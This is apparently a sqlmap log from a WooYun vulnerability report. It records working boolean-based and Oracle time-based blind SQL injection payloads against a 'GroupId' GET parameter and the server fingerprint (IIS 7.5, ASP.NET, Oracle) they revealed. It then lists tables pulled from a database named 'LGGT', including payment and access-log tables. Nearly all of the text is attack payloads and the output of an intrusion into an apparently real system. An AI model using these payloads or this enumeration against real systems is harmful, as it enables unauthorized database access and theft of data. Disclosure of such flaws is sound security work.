 Place: GET
Parameter: GroupId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: GroupId=130 AND 9024=9024
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: GroupId=130 AND 8551=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USE
2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)
---
[09:22:27] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 1.1.4322
back-end DBMS: Oracle
[09:22:27] [INFO] fetching tables for database: 'LGGT'
[09:22:27] [INFO] fetching number of tables for database 'LGGT'
[09:22:27] [INFO] resumed: 598
[09:22:27] [INFO] resumed: PAYMENTAPPCHANGELOG
[09:22:27] [INFO] resumed: ARCHIVEDICT
[09:22:27] [INFO] resumed: ARCHIVETYPE
[09:22:27] [INFO] resumed: ATTACHMENT
[09:22:27] [INFO] resumed: AWARDING_ACCEPTHISTORY
[09:22:27] [INFO] resumed: CLASSCODERELATION
[09:22:27] [INFO] resumed: CLASSFILE
[09:22:27] [INFO] resumed: ABILITYFUNCTION
[09:22:27] [INFO] resumed: ABILITYRELATIVE
[09:22:27] [INFO] resumed: ACCESSLOG
[09:22:27] [INFO] resumed: EVALUATERULEFILES
[09:22:27] [INFO] resumed: TAUTONUMSET
[09:22:27] [INFO] resumed: TAVLBILL
[09:22:27] [INFO] resumed: TAVLCURRENT
[09:22:27] [INFO] resumed: TAVLDETAIL
[09:22:27] [INFO] resumed: TAVLOPTIONLOG
[09:22:27] [INFO] resumed: TBBS
[09:22:27] [INFO] resumed: TBID_MERGEPLAN
www.wooyun.org